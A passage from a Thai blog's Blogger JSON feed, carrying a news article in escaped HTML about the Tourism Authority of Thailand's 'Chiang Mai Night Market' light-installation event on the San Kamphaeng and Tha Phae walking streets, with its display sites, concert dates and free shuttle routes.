\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;**************************\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/9098979356482898673\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/wash-olympic-25-sssg.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/9098979356482898673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/9098979356482898673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/wash-olympic-25-sssg.html","title":"WASH ผู้นำร้านสะดวกซัก เผยยุทธศาสตร์ใหม่ ยกระดับอุตสาหกรรมสู่มาตรฐาน “Olympic” พร้อมตั้งเป้าเติบโต 25% มั่นใจรายได้สาขาเดิม (SSSG) โตต่อเนื่อง"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT44N8Xh_NUuTU3VRj3CoNfCZXkMs_LdssW5p1b7GRFaTDQb-rebeAKbqskU880sbQTLP6t-ihBQSyfIYgY4dHbaMNvgV0TZH9RCqfK-AxbTfEYZ0TblcodQcD38mhpIaGqKSngeE_0a8bOVAEEgqLD5Hhh-qrfSdgN1kEqq6b8u-V5fADQBjYVhSiwNo\/s72-c\/822.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-1645718772327873703"},"published":{"$t":"2026-01-20T06:20:00.000-08:00"},"updated":{"$t":"2026-01-20T06:20:05.835-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ท่องเที่ยว"}],"title":{"type":"text","$t":"เริ่มแล้ว “เชียงใหม่ Night Market” แต่งแต้มเชียงใหม่ยามค่ำคืน เนรมิตถนนคนเดิน “ สันกำแพง” ด้วย Light Installation - Mapping  สุดอลังการ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQqcwLYh79pjPj292LTZBlYbZo-IfBtHXOkT94qxWmquACbKP2agfNpjHSKemg6ZFbukZvWVf5LHaoJ4MwRxXt6DgKLRMjz1RBxdYizqTCkReOROzPY8U3j4AmuZpn6jMqt9LB0ZZboZiO3W-1S014H-GA7jboeBcCTAPJHv2Im4-tO2QXHQlF4wqtow\/s1566\/806.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQqcwLYh79pjPj292LTZBlYbZo-IfBtHXOkT94qxWmquACbKP2agfNpjHSKemg6ZFbukZvWVf5LHaoJ4MwRxXt6DgKLRMjz1RBxdYizqTCkReOROzPY8U3j4AmuZpn6jMqt9LB0ZZboZiO3W-1S014H-GA7jboeBcCTAPJHv2Im4-tO2QXHQlF4wqtow\/s16000\/806.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eเริ่มแล้ว “เชียงใหม่ Night Market”\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eแต่งแต้มเชียงใหม่ยามค่ำคืน\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eเนรมิตถนนคนเดิน “ สันกำแพง”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eด้วย Light Installation - Mapping\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eสุดอลังการ\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003Eการท่องเที่ยวแห่งประเทศไทย (ททท.) ร่วมกับ จังหวัดเชียงใหม่ เปิดงาน “เชียงใหม่\u0026nbsp;\u003Cb\u003ENight Market\u003C\/b\u003E” โดยมี นายศิวกร บัวป้อง รองผู้ว่าราชการจังหวัดเชียงใหม่ และนางสาวฐาปนีย์ เกียรติไพบูลย์ ผู้ว่าการ ททท. ร่วมเป็นประธานในพิธี ณ ข่วงสันกำแพง จังหวัดเชียงใหม่ เพื่อเชิญชวนนักท่องเที่ยวสัมผัสเสน่ห์ ยามค่ำคืนของเชียงใหม่ผ่านถนนคนเดินสันกำแพง ชมความอลังการของ Light Installation – Mapping พร้อมกิจกรรมดนตรีและศิลปวัฒนธรรม โดยจัดขึ้น ณ ถนนคนเดินสันกำแพง ทุกวันเสาร์ ตั้งแต่วันที่ 17 มกราคม – 28 กุมภาพันธ์ 2569\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0stQFG1MJBxy2BaTzRTM6irGfXPm4gE3jlof10IIJOs1FvId2KI8j_uJPz1yzMQYaDVA-9u1fHyNuLrS_-IzkVC1LmQrn7-6al6jMGZBxVCJbImeyTlRyBnaspd_c_nXo1eoT3to391onWvXw-NnQjwY84XPWr0fliOBZulZJ0m2_-sOeBkTmUlmvO24\/s1566\/807.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0stQFG1MJBxy2BaTzRTM6irGfXPm4gE3jlof10IIJOs1FvId2KI8j_uJPz1yzMQYaDVA-9u1fHyNuLrS_-IzkVC1LmQrn7-6al6jMGZBxVCJbImeyTlRyBnaspd_c_nXo1eoT3to391onWvXw-NnQjwY84XPWr0fliOBZulZJ0m2_-sOeBkTmUlmvO24\/s16000\/807.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSk9sfkyDOOS3QweYyg__FS6E6v7qhVnNPZ7pYEuMx75aq9WvB-ZqpAjDsA-u-ADcGF5HfAL4VQFgybcNdbDOq7IXHMiRJPS1T8X0euZxOjopHNMV1Pxg7lzINSlv2JFEj3G01kQgIWfsugZjQA-GCiJGS21QFHOl9KjNlzFEN2j_IebPN84ZWsYvqmoY\/s1566\/808.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSk9sfkyDOOS3QweYyg__FS6E6v7qhVnNPZ7pYEuMx75aq9WvB-ZqpAjDsA-u-ADcGF5HfAL4VQFgybcNdbDOq7IXHMiRJPS1T8X0euZxOjopHNMV1Pxg7lzINSlv2JFEj3G01kQgIWfsugZjQA-GCiJGS21QFHOl9KjNlzFEN2j_IebPN84ZWsYvqmoY\/s16000\/808.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMD8wJJTExAuTW4IWuwHPjGCHnPIWzYvu2Mt1bYG3hQ2rMMQvLOarS_T_uNOOTYsb3wGN3RsnszTCpp0SzO0YuQxCrp6JQ16MBdWPm-WXxbw65vdjkMB-lg78DcEWwyTkZJipFvVH6q9DlMBEkT1eh4qfDyXm94sJGSwvKZ93MimbjXP7Rdh_KsDuge8\/s1566\/811.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMD8wJJTExAuTW4IWuwHPjGCHnPIWzYvu2Mt1bYG3hQ2rMMQvLOarS_T_uNOOTYsb3wGN3RsnszTCpp0SzO0YuQxCrp6JQ16MBdWPm-WXxbw65vdjkMB-lg78DcEWwyTkZJipFvVH6q9DlMBEkT1eh4qfDyXm94sJGSwvKZ93MimbjXP7Rdh_KsDuge8\/s16000\/811.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eนายศิวกร บัวป้อง รองผู้ว่าราชการจังหวัดเชียงใหม่\u003C\/b\u003E\u0026nbsp;กล่าวว่า การจัดงาน “เชียงใหม่ Night Market” ณ ถนนคนเดินสันกำแพง เป็นกลไกสำคัญในการส่งเสริมการท่องเที่ยวของจังหวัด โดยนำต้นทุนทางวัฒนธรรมและหัตถศิลป์อันโดดเด่นของพื้นที่มาต่อยอดสู่รูปแบบสร้างสรรค์ร่วมสมัย ผ่านการผสมผสานศิลปะ แสง สี และเทคโนโลยีดิจิทัล สร้างประสบการณ์ท่องเที่ยวยามค่ำคืนที่มีชีวิตชีวา สอดคล้องกับวิสัยทัศน์จังหวัดเชียงใหม่\u003Cbr \/\u003E\u003Cbr \/\u003Eสู่ “เมืองแห่งสุขภาพ เมืองแห่งการใช้ชีวิต และเมืองแห่งเทศกาล” ภายใต้แนวคิด “Value is the New Volume” และนโยบาย “12 เดือน 12 เทศกาล จังหวัดเชียงใหม่เที่ยวได้ทั้ง 365 วัน” ซึ่งช่วยยกระดับภาพลักษณ์การท่องเที่ยว สร้างรายได้ และกระจายประโยชน์สู่ชุมชนอย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_vqV2_U_7ntiJ32PM6yx3WgSKjwE8qsIx1hrdkhfKMH8A_EHKqgD5GxvR5f67buKTayGb5n0rbri3jhzNPhqyB0rDwNX5GMzjzmbRLsVp0tgUbAwgJDEaFZuGQifKsIlcEvrVLh96XNwP9lHyzyNqUWaPUqtI945VIRMzVwIxtCTbSv9n9KWI72dp4vY\/s1566\/809.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_vqV2_U_7ntiJ32PM6yx3WgSKjwE8qsIx1hrdkhfKMH8A_EHKqgD5GxvR5f67buKTayGb5n0rbri3jhzNPhqyB0rDwNX5GMzjzmbRLsVp0tgUbAwgJDEaFZuGQifKsIlcEvrVLh96XNwP9lHyzyNqUWaPUqtI945VIRMzVwIxtCTbSv9n9KWI72dp4vY\/s16000\/809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnXGbuqLw6QYTZ5gPeRk9R5Wv2uThiEZetg7RvfMobHV4VoloZFTg9vpO0xzFEUO0_b2HO3T4ufr-RpaQu_XJkxj3YcU6sqw6VULKtwdKfrrdF8eFTgCS3QW7JyA91tCLf1a45VRpGa3dEQzWoCrQKfG9wEFpTOKnlwXK2NVvAyramahzaWDwHvvWrGik\/s1566\/810.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnXGbuqLw6QYTZ5gPeRk9R5Wv2uThiEZetg7RvfMobHV4VoloZFTg9vpO0xzFEUO0_b2HO3T4ufr-RpaQu_XJkxj3YcU6sqw6VULKtwdKfrrdF8eFTgCS3QW7JyA91tCLf1a45VRpGa3dEQzWoCrQKfG9wEFpTOKnlwXK2NVvAyramahzaWDwHvvWrGik\/s16000\/810.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนางสาวฐาปนีย์ เกียรติไพบูลย์ ผู้ว่าการ ททท\u003C\/b\u003E. กล่าวว่า ททท. ส่งเสริมเศรษฐกิจการท่องเที่ยว โดยใช้กลยุทธ์ Event Marketing เป็นเครื่องมือสำคัญในการกระตุ้นการเดินทางท่องเที่ยว โดยการจัดงาน “เชียงใหม่ Night Market” ใน 2 พื้นที่ ได้แก่ ถนนคนเดินท่าแพ และถนนคนเดินสันกำแพง เพื่อ สอดรับกับนโยบายระดับประเทศ คือ การยกระดับถนนคนเดินจาก “ตลาดท้องถิ่น” ไปสู่การเป็น Creative Walking Street ระดับนานาชาติ ซึ่งเป็นเวทีนำเสนอ เสน่ห์ไทยสู่สายตานักท่องเที่ยวทั้งชาวไทยและต่างประเทศ พื้นที่ถนนคนเดินสันกำแพง ได้รับการยอมรับว่าเป็นแหล่งวัฒนธรรมที่มีความโดดเด่น และเป็นศูนย์รวมของงานหัตถกรรมและภูมิปัญญาล้านนารวมถึงการอนุรักษ์วิถีชีวิตดั้งเดิมของชุมชน กิจกรรมภายในงานนี้ได้รับการออกแบบภายใต้แนวคิด “San Kamphaeng Remix : Chiang Mai Remake” เพื่อสะท้อนภาพลักษณ์ใหม่ของสันกำแพง ผ่านการนำเสนอศิลปะ แสง สี และเทคโนโลยีดิจิทัลที่เติมเต็มให้ถนนคนเดินมีสีสัน และเป็นพื้นที่ให้ชาวสันกำแพงได้แสดงความสามารถ พร้อมทั้งคงไว้ซึ่งการเคารพและรักษาอัตลักษณ์ท้องถิ่นเป็นหัวใจสำคัญผ่าน 10 จุดจัดแสดงและแลนด์มาร์กสุดอลังการในแต่ละพื้นที่ เพื่อสร้างสรรค์เล่าเรื่องราวให้มากกว่าที่นักท่องเที่ยวเคยรู้จัก ส่งมอบประสบการณ์ที่น่าจดจำ และสามารถเชื่อมโยงนักท่องเที่ยวเข้ากับอัตลักษณ์ของท้องถิ่นได้เป็นอย่างดี โดย ททท. คาดว่าจะมีผู้เข้าร่วมงานทั้ง 2 พื้นที่กว่า 1 แสนคน สร้างรายได้จากการเดินทางท่องเที่ยวไม่น้อยกว่า 186 ล้านบาท\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDHJPsfM4sNUKp-Fham5BWTU5HWhSWIwdvZv00m_EjTxke-p2K1VkrsBhqpweCWfQbu3DF6o82cMNHGkf-ELMgf0e-RvizJrbif1R51tNBbK1k54u-80R7Ow2KCWvK7EA80CxNxwRPqPAe5qvsJZheZ_RwxlvgcXGWT6y5EA8JcWwiGYXp_Ky2Clzltc\/s1566\/812.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDHJPsfM4sNUKp-Fham5BWTU5HWhSWIwdvZv00m_EjTxke-p2K1VkrsBhqpweCWfQbu3DF6o82cMNHGkf-ELMgf0e-RvizJrbif1R51tNBbK1k54u-80R7Ow2KCWvK7EA80CxNxwRPqPAe5qvsJZheZ_RwxlvgcXGWT6y5EA8JcWwiGYXp_Ky2Clzltc\/s16000\/812.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3VGXCim4ftMlwmoeNfJH2q3EP48eyLTYO6dDjuG7M69CI1W0jK7GxwZujktiMJPoR3fpp4gHdHeVU6L1uVaH-obMys6Ua-dPEAK4aY1yNP2X2M7FUJ_82Cfcp7c8H3h-Gu1g9NvhAhEqQcFtze9_FmvDqmZAtU23jB7cXS-WmaOSINZAF157SvIHq374\/s1566\/813.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3VGXCim4ftMlwmoeNfJH2q3EP48eyLTYO6dDjuG7M69CI1W0jK7GxwZujktiMJPoR3fpp4gHdHeVU6L1uVaH-obMys6Ua-dPEAK4aY1yNP2X2M7FUJ_82Cfcp7c8H3h-Gu1g9NvhAhEqQcFtze9_FmvDqmZAtU23jB7cXS-WmaOSINZAF157SvIHq374\/s16000\/813.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJpKr1AmtR16FJVcUY95CB9qeLXgGV6RloerstDkF6ahCItIYw3EQPSrbjNGhW67Vg3SnPrvLY8l-7yvWbBWFAV0cXIV-1VLeK7_s0cr7PuEFV-rNkplElZajsp0L7M715kfzBRJWC_M6sbHUyugvuxhdTWTGyW7c9CIG5E8gT9dXAW92O2P4G1B9xDy8\/s1566\/818.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJpKr1AmtR16FJVcUY95CB9qeLXgGV6RloerstDkF6ahCItIYw3EQPSrbjNGhW67Vg3SnPrvLY8l-7yvWbBWFAV0cXIV-1VLeK7_s0cr7PuEFV-rNkplElZajsp0L7M715kfzBRJWC_M6sbHUyugvuxhdTWTGyW7c9CIG5E8gT9dXAW92O2P4G1B9xDy8\/s16000\/818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifNTAPW4St4xG8vR7tp6wI3D7hi-wtSF9Kb7apsvcdrCTARIBdp58o59XmfI7bpbHDTouedqeR9c4gFBpL_plFYmpKvaLDBaQ-w3zxTRb8e6feqWInQk-OUvtCoEAgnt2yj7WqVNAD2Nnds-14BH5-2aVfOUgNR-y88Y3PaLD62jdE401dmRwnoiGhr18\/s1566\/819.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifNTAPW4St4xG8vR7tp6wI3D7hi-wtSF9Kb7apsvcdrCTARIBdp58o59XmfI7bpbHDTouedqeR9c4gFBpL_plFYmpKvaLDBaQ-w3zxTRb8e6feqWInQk-OUvtCoEAgnt2yj7WqVNAD2Nnds-14BH5-2aVfOUgNR-y88Y3PaLD62jdE401dmRwnoiGhr18\/s16000\/819.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUrm3s5rt3I4w1HQXYdFc6EKnOuYqvDXXouEnwi_a_0C40eSm8z7YXJF7CJTdS3NUUeHhy-n1kX6T52MY3jrujKaPIOPhBbhoswNpcII1NkRaxYOYK1FVuTOJNW6swk2Qowrw9V6LZ08xJ5tiTmo30tHG8sGxnaHH700DMNawzYN-Qlplq7zH2zmGOL0\/s1566\/820.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMUrm3s5rt3I4w1HQXYdFc6EKnOuYqvDXXouEnwi_a_0C40eSm8z7YXJF7CJTdS3NUUeHhy-n1kX6T52MY3jrujKaPIOPhBbhoswNpcII1NkRaxYOYK1FVuTOJNW6swk2Qowrw9V6LZ08xJ5tiTmo30tHG8sGxnaHH700DMNawzYN-Qlplq7zH2zmGOL0\/s16000\/820.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eงาน “เชียงใหม่ Night Market”\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eจัดขึ้น ณ ถนนคนเดินสันกำแพง ทุกวันเสาร์ และถนนคนเดินท่าแพ เชียงใหม่ ทุกวันอาทิตย์ ต่อเนื่อง 6 สัปดาห์ ตั้งแต่วันที่ 17 มกราคม – 1 มีนาคม 2569 เวลา 16.00 – 22.00 น. โดย ททท. เนรมิต\u0026nbsp;\u003Cb\u003Eถนนคนเดินท่าแพและถนนคนเดินสันกําแพง\u0026nbsp;\u003C\/b\u003Eมาตกแต่งสร้างสีสัน สะท้อนอัตลักษณ์ตลอดระยะทางของถนนคนเดินให้มีความน่าสนใจ ด้วยการใช้เทคนิคของแสง สี และเทคโนโลยีสมัยใหม่ จำนวน 10 จุดจัดแสดง ได้แก่\u0026nbsp;\u003Cb\u003Eถนนคนเดินสันกำแพง จุดแลนด์มาร์ค : “The Grand Arts of San Kamphaeng:\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;พหุศิลป์ถิ่นสันกำแพง”\u003C\/b\u003E\u0026nbsp;ได้แก่ บริเวณข่วงสันกำแพง : จุดแสดงที่ 1 ถักทอเรื่องราวสันกำแพง (The Woven Legacy) และจุดแสดงที่ 2 จิตวิญญาณแห่งเครื่องปั้นดินเผา (The Spirit of Clay), ไปรษณีย์ข่วงสันกำแพง : จุดแสดงที่ 3 โคมอธิษฐาน (The Wishing Lanna) และ จุดแสดงที่ 4 วาดสรรค์ผืนร่ม (Color Your Canopy), จุดแสดงที่ 5 ตลาดข่วงสันกำแพง : ชีพจรแห่งแสงสันกำแพง (The Light beat), จุดแสดงที่ 6 ธนาคารกรุงเทพ : น้องจ๊างสุดชิค (The Cool Elephant), จุดแสดงที่ 7 อาคารชินวัตร : ชะลอมแห่งความรุ่งเรือง (The Basket of Prosperity), จุดแสดงที่ 8 ถนนคนเดินสันกำแพง : ผกาบ่อสร้าง (Bo Sang in Bloom), จุดแสดงที่ 9 หลังตึกห้างทองไพศาล : สานศิลป์ทอแสง (The Weaver's Beacon) และ จุดแสดงที่ 10 ถนนคนเดินสันกำแพง : ผนังลายศิลป์ (The Artful Wall) ทางด้าน\u0026nbsp;\u003Cb\u003Eถนนคนเดินเชียงใหม่ (ท่าแพ) จุดแลนด์มาร์ค : “The Sand Stupa:\u0026nbsp;เจดีย์แห่งการเริ่มต้น”\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eแรงบันดาลใจจากประเพณีป๋าเวณีปี๋ใหม่เมือง\u003C\/b\u003E\u0026nbsp;จุดแสดงที่ 1 วัดพันอ้น : เจดีย์อัฐอร่าม (The Radiant Octagon), จุดแสดงที่ 2 หอพื้นถิ่นล้านนา : ผู้พิทักษ์ล้านนา (Lanna Guardian) สิงห์คู่ สัญลักษณ์แห่งพลังปัญญาและการคุ้มครอง ประตูเมืองและวัดวาอาราม, จุดแสดงที่ 3 พิพิธภัณฑ์ธนารักษ์ : จากถนนแห่งศรัทธา สู่มรดกแห่งแผ่นดิน (From the Sacred Road to the Heritage of the Nation), จุดแสดงที่ 4 ศูนย์สถาปัตยกรรม คุ้มเจ้าบุรีรัตน์ : คุ้มแสงแห่งความทรงจำ (The Flame of Memory) นำเสนอเรื่องราวเกี่ยวกับคุ้มเจ้าบุรีรัตน์ พูดถึงความทรงจำผ่าน \"สัตว์ทั้งสี่\" ที่ทำหน้าที่เป็นดัง \"ผู้พิทักษ์\" ได้แก่ หงส์ กระต่าย กวาง และ นกฮูก, จุดแสดงที่ 5 วัดพันเตา : ธารบุญสู่แสง (The Stream of Light) ต้นไม้ใหญ่และแสงที่สว่างไสวเป็นดุจ \"สถานที่ศักดิ์สิทธิ์ที่เรืองรอง\" หรือเป็นสัญลักษณ์ของความผาสุกที่กำลังจะเกิดขึ้น, จุดแสดงที่ 6 วัดพันเตา : พนมมือ ศรัทธา (The Gesture of Radiance), จุดแสดงที่ 7 วัดเจดีย์หลวงวรวิหาร : ดวงประทีปแห่งจินตภาพล้านนา (The Lantern of Lanna Imagination), จุดแสดงที่ 8 หอพื้นถิ่นล้านนา : เมืองดอกไม้ แห่งล้านนา (The City of Flowers), จุดแสดงที่ 9 วัดทุงยู : เส้นทางแห่งการผลิบาน (The Blooming Way) และ จุดแสดงที่ 10 วัดพระสิงห์วรมหาวิหาร : แนวแกนทางวัฒนธรรม (The Axis of Culture) นอกจากนี้ ผู้เข้าร่วมงานจะได้เพลิดเพลินกับการซื้อของฝาก ของที่ระลึก อิ่มอร่อยกับเมนูอาหารท้องถิ่นจากผู้ประกอบการในพื้นที่ที่ยกขบวนร้านค้ามาให้ได้ลิ้มลองจำนวนมาก พิเศษสำหรับผู้เข้าร่วมงานร่วมจับจ่ายซื้อสินค้าและบริการภายในงาน เมื่อจับจ่ายครบทุก 200 บาท จะได้รับคูปองใช้เป็นส่วนลดสินค้าและบริการทางการท่องเที่ยว อาทิ ที่พัก ร้านอาหาร สปา เป็นต้น พร้อมสนุกสนานไปกับการแสดงจากศิลปินชื่อดังได้ทุกวัน ได้แก่ 17 มกราคม 2569 : Scrubb, 18 มกราคม 2569 : Proxie, 24 มกราคม 2569 : Whal \u0026amp; Dolph, 25 มกราคม 2569 : No One Else, 31 มกราคม 2569 : Yented, 1 กุมภาพันธ์ 2569 : Atom, 14 กุมภาพันธ์ 2569 : Pause, Earth Patravee, 15 กุมภาพันธ์ 2569 : ATLAS, Sarah Salola, 21 กุมภาพันธ์ 2569 : Songkarn Rangsan, 22 กุมภาพันธ์ 2569 : Serious Bacon, 28 กุมภาพันธ์ 2569 : Mean และปิดท้ายวันที่ 1 มีนาคม 2569 ด้วย Season Five\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMYqX-6MyGKmlqi0XUtlrrA2Xh_bXWtkKihARRgAfHI6uitZms2aQTBWZte9Zl8qpqlniVbUkXsE3aWV4xeoirEdn78MMvL2uiWmHoryNAl_QjYC0HzzdJQkvvPOzKIjYIRd2Dl9pgOG0h2biLsepjb3nbX3AxIyrmy7MAStwkLqvaAnEu7vuxU-LI6ws\/s1568\/814.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1044\" data-original-width=\"1568\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMYqX-6MyGKmlqi0XUtlrrA2Xh_bXWtkKihARRgAfHI6uitZms2aQTBWZte9Zl8qpqlniVbUkXsE3aWV4xeoirEdn78MMvL2uiWmHoryNAl_QjYC0HzzdJQkvvPOzKIjYIRd2Dl9pgOG0h2biLsepjb3nbX3AxIyrmy7MAStwkLqvaAnEu7vuxU-LI6ws\/s16000\/814.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eทั้งนี้ ผู้ที่สนใจสามารถเข้าร่วมงานได้ฟรีตลอดทั้งงาน โดย ททท. จัดบริการรถรับ - ส่ง โดยไม่มีค่าใช้จ่าย\u0026nbsp;\u003Cb\u003Eถนนคนเดินสันกำแพง 2 เส้นทาง\u003C\/b\u003E\u0026nbsp;1. เส้นทางข่วงประตูท่าแพ - วัดศรีดอนไชย – ศูนย์ทำร่มบ่อสร้าง - ใหม่เอี่ยม พิพิธภัณฑ์ศิลปะสมัยใหม่ – ข่วงสันกำแพง 2. เส้นทาง One Nimman – 